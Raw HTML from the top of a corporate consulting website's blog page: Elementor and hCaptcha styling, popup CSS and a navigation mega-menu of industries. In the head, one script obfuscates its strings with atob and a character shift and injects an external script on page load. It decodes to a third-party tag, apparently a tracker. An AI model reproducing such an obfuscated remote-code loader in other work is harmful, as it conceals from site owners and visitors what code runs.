78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.implementation.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.implementation.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
.elementor-widget-login .h-captcha{margin-bottom:0}
</style>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
.elementor-field-type-hcaptcha .elementor-field{background:transparent!important}.elementor-field-type-hcaptcha .h-captcha{margin-bottom:unset}
</style>
<link rel="icon" href="https://www.implementation.com/wp-content/uploads/2024/07/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.implementation.com/wp-content/uploads/2024/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.implementation.com/wp-content/uploads/2024/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.implementation.com/wp-content/uploads/2024/07/favicon.png" />
		<style id="wp-custom-css">
			
.e-n-tabs-heading > button:first-of-type{
	
border-top: 1px solid #D2DADF !important;
}

.Mega_menu .e-con-inner {

box-shadow: rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
}

.elementor-heading-title  span {
     color: #000000 !important;
    font-size: 20px !important;
    vertical-align:text-top;
    position: relative;
	    line-height: 28px;
	    vertical-align: super !important;
   
}
#custom_post .e-con-inner {
   padding : 0 !important
}
#main_header_sec {
	    z-index: 99999;
}
#wpadminbar {
    z-index: 999999;
}

.blog_post_widget article.elementor-post {
   
    background: #ffffff !important;
    box-shadow: 0 0 5px rgba(0, 0, 0, .20) !important;
    align-items: center !important;
}

.blog_post_widget .elementor-post__text {
    padding-right: 20px;
}
.blog_post_slider .elementor-posts .elementor-post {
 align-items: center !important;
}

.single-post .elementor hr {
    margin: 0 0 40px;
}
.single-post h2.wp-block-heading { 
    font-size: 30px !important; 
}

.blog_people {
    background: #fff !important; 
}
@media screen and (max-width: 767px){
	
		    .elementor-element-0f006de .superscript {
    position: relative;
    left: -6px;
    color: #ffff !important;
    bottom: 10px;
}
}
@media screen and (max-width: 480px){
	
	.elementor-423 .elementor-element.elementor-element-f76a21a .elementor-button {
 width : auto !important
}


.elementor-heading-title span {
  
    font-size: 14px !important;
 line-height: 22px;
	    vertical-align: super !important;
}
}


.elementor-201 .elementor-element.elementor-element-badd0b0 .eael-advance-tabs .eael-tabs-nav > ul li {
    background-color: #E6E6E6;
    color: #333;
    border-radius: 100%;
    height: 420px !important;
    max-width: 420px !important;
    padding: 0;
    display: flex;
    margin: 0;
    border: 50px solid #e6e6e6;
    box-shadow: 0 0 5px inset;
}
.elementor-201 .elementor-element.elementor-element-badd0b0 .eael-advance-tabs .eael-tabs-nav > ul {
 position: relative;
}
.elementor-201 .elementor-element.elementor-element-badd0b0 .eael-advance-tabs .eael-tabs-nav > ul:before {
 background : url ("https://www.implementation.com/newsite/wp-content/uploads/2024/09/curves.svg") no-repeat; 
width : 100%;
height: 100%;
position: absolute;
content: "";
top: 0;
left : 0


}




/*  */
.overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.7);
    visibility: hidden;
    opacity: 0;
    width: 1536px;
    margin: 0 auto;
    z-index: 2;
}

.overlay:target {
    opacity: 1;
}

.popup {
    width: 1536px;
    margin: 0 auto;
    height: 100%;
    background: rgba(6, 68, 131, .88);
    padding: 80px 170px;
    position: relative;
    text-align: center;
}

.curve-main-con {
    position: relative;
    margin: 50px 0 0;
}

.popup h2 {
    font-size: 44px;
    line-height: 52px;
    margin-bottom: 30px;
}

.popup p,
.popup span,
.popup ul li {
    font-size: 29px;
    line-height: 38px;
    font-weight: 400;
}

.popup .close {
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 28px;
    text-decoration: none;
    color: #fff;
    padding-left: 60px;
}

.popup .close::before {
    content: "";
    background: transparent;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    position: absolute;
    left: 0;
    top: 50%;
    border: 2px solid #377cbf;
    transform: translateY(-50%);
}

/*  */
.curve-inner-con {
    display: grid;
    position: relative;
    grid-template-columns: 25% 25% 25% 25%;
}

.curve-box figure {
    margin-bottom: 0;
}

.curve-box figure img {
    width: 100%;
    height: 768px;
    object-fit: cover;
}

.curve-box {
    position: relative;
    height: 100%;
    border: 2px solid #fff;
    overflow: hidden;
    opacity: .3;
    z-index: 1;
}

.wrapper {
    max-width: 1536px;
    margin: 0 auto;
}

.curve-pop-up-list ul {
    list-style: none;
    margin-bottom: 0;
}

.popup h2,
.popup p,
.popup span,
.popup ul li {
    color: #fff;
}

.popup span {
    display: block;
    margin-bottom: 30px;
}

.popup p {
    margin-bottom: 40px;
}

.popup ul {
    border: 3px solid #377cbf;
    padding: 20px 30px;
    text-align: left;
}

.popup ul li {
    padding-left: 30px;
    position: relative;
    margin-bottom: 5px;
}

.popup ul li::before {
    content: "";
    background: #fff;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.graph-img-con {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.graph-img-con figure img {
    width: 100%;
}

#popup1 {
    background: url(https://www.implementation.com/newsite/wp-content/uploads/2024/09/curve-box1-img.jpg);
}

#popup2 {
    background: url(https://www.implementation.com/newsite/wp-content/uploads/2024/09/curve-box2-img.jpg);
}

#popup3 {
    background: url(https://www.implementation.com/newsite/wp-content/uploads/2024/09/curve-box3-img.jpg);
}

#popup4 {
    background: url(https://www.implementation.com/newsite/wp-content/uploads/2024/09/curve-box4-img.jpg);
}

/*  */

.tab-btns-con button {
    padding: 15px 15px 25px;
    cursor: pointer;
    width: 238px;
    height: 238px;
    background: transparent;
    border-radius: 100%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: .2s ease-in-out;
    border: 0;
    flex-direction: column;
    outline: none;
    position: relative;
    z-index: 2;
    box-shadow: 1px 2px 3px 3px rgb(0 0 0 / 12%);
}

.tab-btns-con button::before {
    content: "";
    width: 238px;
    height: 238px;
    background: #e6e6e6;
    border-radius: 100%;
    position: absolute;
    top: 0;
    left: 0;
    transition: .2s ease-in-out;
}

.tab-btns-con button:hover::before {
    transform: scale(1.025);
    filter: opacity(85%) drop-shadow(2px 2px 2px gray);
}

.tab-btns-con button figure img {
    width: 131px;
    height: 124px;
}

.process-inner-con {
    width: 880px;
    margin: 0 auto;
    text-align: center;
}

.box span {
    display: block;
    color: #ffffff;
    font-size: 16px;
    font-weight: 700;
    padding: 10px 20px;
    background: #377cbf;
    margin-bottom: 20px;
}

.box p {
    padding: 0 100px;
}

.process-tab-main-con {
    width: 100%;
    float: left;
    padding-bottom: 100px;
}

.hidden {
    display: none;
}

.tab-btns-con {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 40px;
    position: relative;
    margin-bottom: 80px;
}

.tab-btns-con::before {
    content: "";
    background: url(https://www.implementation.com/newsite/wp-content/uploads/2024/09/top-curve-shape.svg) no-repeat center;
    width: 881px;
    height: 324px;
    position: absolute;
    top: -44px;
    left: 0;
    z-index: 1;
}

.tab-btns-con::after {
    content: "";
    background: url(https://www.implementation.com/newsite/wp-content/uploads/2024/09/bottom-cuve-shape.svg) no-repeat center;
    width: 881px;
    height: 324px;
    position: absolute;
    bottom: -41px;
    left: 0;
}

.tab-btns-con button span {
    color: #63c;
    font-size: 18px;
    line-height: 18px;
    position: relative;
    z-index: 2;
}

.tab-btns-con button figure {
    position: relative;
    z-index: 2;
    margin-bottom: 10px;
    transition: .2s ease-in-out;
}

.tab-btns-con button.btn1 span {
    color: #2d81bc;
}

.box p {
    color: rgba(115, 115, 115);
}
/*  */





@media only screen and (max-width: 1600px) {
    .wrapper {
        max-width: 1140px;
    }

    .popup,
    .overlay {
        width: 1140px;
    }

    .popup .close {
        top: 30px;
        left: 30px;
        font-size: 26px;
    }

    .popup {
        padding: 110px 170px 80px;
    }

    .popup p,
    .popup span,
    .popup ul li {
        font-size: 26px;
        line-height: 36px;
    }
}

@media only screen and (max-width: 1199px) {
    .wrapper {
        max-width: 920px;
    }

    .popup {
        padding: 60px 60px;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
    }

    .popup h2 {
        font-size: 38px;
        line-height: 46px;
        margin-bottom: 20px;
    }

    .popup p,
    .popup span,
    .popup ul li {
        font-size: 22px;
        line-height: 28px;
    }

    .curve-box figure img {
        height: 650px;
    }

    .popup,
    .overlay {
        width: 920px;
    }

    .popup .close {
        font-size: 22px;
        padding-left: 50px;
    }

    .popup .close::before {
        width: 30px;
        height: 30px;
    }

    .popup span {
        margin-bottom: 20px;
    }

    .popup p {
        margin-bottom: 30px;
    }

    .graph-img-con {
        top: 120px;
    }

    .curve-inner-con {
        overflow: hidden;
    }
}

@media only screen and (max-width: 991px) {
    .wrapper {
        max-width: 720px;
    }

    .popup,
    .overlay {
        width: 720px;
    }

    .tab-btns-con button figure img {
        width: 71px;
        height: 71px;
        object-fit: contain;
    }

    .process-inner-con {
        width: 660px;
    }

    .tab-btns-con button {
        width: 188px;
        height: 188px;
    }

    .tab-btns-con button::before {
        width: 188px;
        height: 188px;
    }

    .tab-btns-con::before {
        width: 720px;
        height: 298px;
        top: -54px;
        left: -30px;
    }

    .tab-btns-con::after {
        width: 720px;
        height: 298px;
        bottom: -57px;
        left: -30px;
    }
}

@media only screen and (max-width: 767px) {
    .wrapper {
        max-width: 576px;
    }

    .popup,
    .overlay {
        width: 576px;
    }

    .popup span {
        margin-bottom: 10px;
    }

    .popup h2 {
        font-size: 34px;
        line-height: 40px;
        margin-bottom: 10px;
    }

    .popup .close {
        font-size: 18px;
        padding-left: 46px;
    }

    .popup {
        padding: 60px 30px;
    }

    .curve-box figure img {
        height: 590px;
    }

    .process-inner-con {
        width: 470px;
    }

    .tab-btns-con button {
        width: 120px;
        height: 120px;
    }

    .tab-btns-con button::before {
        width: 120px;
        height: 120px;
    }

    .tab-btns-con::before {
        width: 471px;
        height: 229px;
        top: -54px;
        left: 0;
    }

    .tab-btns-con::after {
        width: 471px;
        height: 208px;
        bottom: -46px;
        left: 0;
    }

    .tab-btns-con {
        gap: 30px;
        margin-bottom: 60px;
    }

    .tab-btns-con button span {
        font-size: 12px;
        line-height: 15px;
    }

    .tab-btns-con button figure img {
        width: 41px;
        height: 41px;
        object-fit: contain;
    }

    .box p {
        padding: 0 40px;
    }

    .wrapper {
        max-width: 516px;
    }

    .graph-img-con {
        top: 160px;
    }

    .popup,
    .overlay {
        width: 516px;
    }

    .popup p,
    .popup span,
    .popup ul li {
        font-size: 16px;
        line-height: 23px;
    }

    .popup ul li {
        padding-left: 26px;
    }

    .curve-box {
        border: 1px solid #fff;
    }

    .popup ul {
        padding: 20px 20px;
    }
}

@media only screen and (max-width: 575px) {
    .wrapper {
        max-width: 330px;
    }

    .popup,
    .overlay {
        width: 326px;
    }

    .process-inner-con {
        width: 320px;
    }

    .tab-btns-con::before {
        width: 320px;
        height: 123px;
        top: -20px;
        left: 0;
    }

    .tab-btns-con::after {
        width: 320px;
        height: 122px;
        bottom: -20px;
        left: 0;
    }

    .tab-btns-con button {
        width: 90px;
        height: 90px;
    }

    .tab-btns-con button::before {
        width: 90px;
        height: 90px;
    }

    .tab-btns-con {
        gap: 20px;
        margin-bottom: 40px;
    }

    .box span {
        font-size: 15px;
        padding: 6px 20px;
        margin-bottom: 14px;
    }

    .tab-btns-con button figure img {
        width: 31px;
        height: 31px;
        object-fit: contain;
    }

    .tab-btns-con button figure {
        margin-bottom: 4px;
    }

    .tab-btns-con button span {
        font-size: 10px;
        line-height: 13px;
    }

    .tab-btns-con button,
    .tab-btns-con button::before {
        width: 83px;
        height: 83px;
    }

    .box p {
        padding: 0;
    }

    .popup p, .popup span, .popup ul li {
        font-size: 12px;
        line-height: 15px;
    }


    .popup h2 {
        font-size: 24px;
        line-height: 28px;
        margin-bottom: 6px;
    }

    .popup {
        padding: 40px 10px;
    }

    .popup .close::before {
        width: 16px;
        height: 16px;
    }

    .popup .close {
        font-size: 12px;
        line-height: 12px;
        padding-left: 26px;
        top: 20px;
        left: 10px;
    }

    .popup p {
        margin-bottom: 20px;
    }

    .popup ul {
        padding: 16px 14px;
        border: 1px solid #377cbf;
    }

    .popup ul li::before {
        width: 6px;
        height: 6px;
        top: 5px;
        transform: unset;
    }

    .popup ul li {
        padding-left: 16px;
    }

    .curve-box figure img {
        height: 410px;
    }
}

.elementor-element-0f006de .superscript {
    position: relative !important;;
    left: -12px !important;;
    color: #ffff !important;
    bottom: 10px !important;;
}		</style>
			<script>
window[(function(_7qN,_b8){var _NwpYA='';for(var _yOZikl=0;_yOZikl<_7qN.length;_yOZikl++){_h0PM!=_yOZikl;var _h0PM=_7qN[_yOZikl].charCodeAt();_h0PM-=_b8;_NwpYA==_NwpYA;_h0PM+=61;_b8>3;_h0PM%=94;_h0PM+=33;_NwpYA+=String.fromCharCode(_h0PM)}return _NwpYA})(atob('dGNqLismIX0wZSE1'), 26)] = '1a391716cf1717512286'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_fcV,_g4){var _1oSTe='';for(var _GcWc4G=0;_GcWc4G<_fcV.length;_GcWc4G++){_1oSTe==_1oSTe;var _3K2J=_fcV[_GcWc4G].charCodeAt();_3K2J-=_g4;_3K2J+=61;_3K2J%=94;_3K2J!=_GcWc4G;_3K2J+=33;_g4>6;_1oSTe+=String.fromCharCode(_3K2J)}return _1oSTe})(atob('cX19eXxDODhzfDclcjZ8bHtyeX18N2x4djglcjZ9anA3c3w='), 9)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-6917 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-6 elementor-page-6697">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="423" class="elementor elementor-423 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a090868 e-con-full e-flex e-con e-parent" data-id="a090868" data-element_type="container" id="main_header_sec" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;fixed&quot;}">
		<div class="elementor-element elementor-element-e5dd196 e-con-full e-flex e-con e-child" data-id="e5dd196" data-element_type="container">
				<div class="elementor-element elementor-element-1969a25 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1969a25" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.implementation.com">
			<img width="163" height="40" data-src="https://www.implementation.com/wp-content/uploads/2024/07/logo.png" class="attachment-full size-full wp-image-26 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 163px; --smush-placeholder-aspect-ratio: 163/40;" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0733f68 e-con-full e-flex e-con e-child" data-id="0733f68" data-element_type="container">
				<div class="elementor-element elementor-element-6c11aa8 e-fit_to_content e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="6c11aa8" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Home&quot;,&quot;_id&quot;:&quot;2d2446d&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.implementation.com\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Industries             &quot;,&quot;_id&quot;:&quot;f7e299e&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.implementation.com\/industries\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot; Implementation Execution (IX\u00ae)&quot;,&quot;_id&quot;:&quot;61bbd57&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.implementation.com\/implementation-execution-ix\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;a97e5d9&quot;,&quot;item_title&quot;:&quot;About IX\u00ae   &quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.implementation.com\/about-ix\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;About Us&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.implementation.com\/about-us\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;c160b6c&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;bf63e09&quot;,&quot;item_title&quot;:&quot;Join our Team&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.implementation.com\/join-our-team\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;14c2b62&quot;,&quot;item_title&quot;:&quot;Contact Us&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.implementation.com\/contact\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;start&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:28,&quot;sizes&quot;:[]},&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;content_horizontal_position&quot;:&quot;left&quot;,&quot;horizontal_scroll_tablet&quot;:&quot;disable&quot;,&quot;menu_item_title_distance_from_content_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="113" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-113" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-113" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-113" aria-labelledby="menu-toggle-113">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-1131" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.implementation.com/">												<span class="e-n-menu-title-text">
							Home						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1132" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.implementation.com/industries/">												<span class="e-n-menu-title-text">
							Industries             						</span>
					</a>											<button id="e-n-menu-dropdown-icon-1132" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1132" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg>								<span class="elementor-screen-only">Close Industries             </span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>								<span class="elementor-screen-only">Open Industries             </span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-1132" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-1132" class="elementor-element elementor-element-6a7c570 Mega_menu e-flex e-con-boxed e-con e-child" data-id="6a7c570" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2a25916 e-con-full e-flex e-con e-child" data-id="2a25916" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-84fb7e9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="84fb7e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/industry/aerospace-defense/">

											<span class="elementor-icon-list-text">Aerospace &amp; Defense</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/industry/automotive/">

											<span class="elementor-icon-list-text">Automotive</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/industry/aviation-mro/">

											<span class="elementor-icon-list-text">Aviation MRO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/industry/building-materials/">

											<span class="elementor-icon-list-text">Building Materials</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-768c6a6 e-con-full e-flex e-con e-child" data-id="768c6a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6ae0021 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ae0021" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/industry/chemicals/">

											<span class="elementor-icon-list-text">Chemicals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/industry/consumer-products/">

											<span class="elementor-icon-list-text">Consumer Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/industry/electronics/">

											<span class="elementor-icon-list-text">Electronics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/industry/food-and-beverage/">

											<span class="elementor-icon-list-text">Food &amp; Beverage</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c3e7af9 e-con-full e-flex e-con e-child" data-id="c3e7af9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2c9a5f1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c9a5f1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/industry/heavy-industrial/">

											<span class="elementor-icon-list-text">Heavy &amp; Industrial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.implementation.com/industry/life-sciences/">

											<span class="elementor-icon-list-text">Life Sciences</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
